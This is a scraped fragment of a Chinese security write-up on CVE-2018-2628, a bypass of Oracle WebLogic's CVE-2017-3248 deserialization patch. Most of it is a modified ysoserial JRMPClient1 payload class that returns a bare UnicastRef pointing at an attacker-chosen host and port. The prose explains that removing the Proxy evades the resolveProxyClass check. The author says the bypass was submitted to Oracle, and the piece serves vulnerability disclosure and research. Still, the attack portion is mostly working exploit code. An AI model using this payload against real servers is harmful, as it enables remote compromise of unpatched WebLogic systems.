 2、CVE-2018-2628
网上公开的绕CVE-2017-3248有这几种方法：
Payload 1：
46 */
47 @SuppressWarnings ( {
48 "restriction"
49 } )
50 @PayloadTest( harness = "ysoserial.payloads.JRMPReverseConnectSMTest")
51 public class JRMPClient1 extends PayloadRunner implements ObjectPayload<Object> {
52
53 public Object getObject ( final String command ) throws Exception {
54
55 String host;
56 int port;
57 int sep = command.indexOf(':');
58 if ( sep < 0 ) {
59 port = new Random().nextInt(65535);
60 host = command;
61 }
62 else {
63 host = command.substring(0, sep);
64 port = Integer.valueOf(command.substring(sep + 1));
65 }
66 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
67 TCPEndpoint te = new TCPEndpoint(host, port);
68 UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
69 return ref;
70 }
71
72
73 public static void main ( final String[] args ) throws Exception {
74 Thread.currentThread().setContextClassLoader(JRMPClient1.class.getClassLoader());
75 PayloadRunner.run(JRMPClient1.class, args);
76 }
77 }
78
先知社区
这是笔者提交给Oracle官方的绕过。修改ysoerial的JRMPClient，精简了原来的payload，直接就是一个
sun.rmi.server.UnicastRef对象。因为Proxy在这里并不是必需的，所以去掉之后对反序列化利用没有影响。
payload中没有了proxy，weblogic反序列化的时候，resolveProxyClass根本就没有
ChaMd5安全团队
CVE-2017-3248的patch。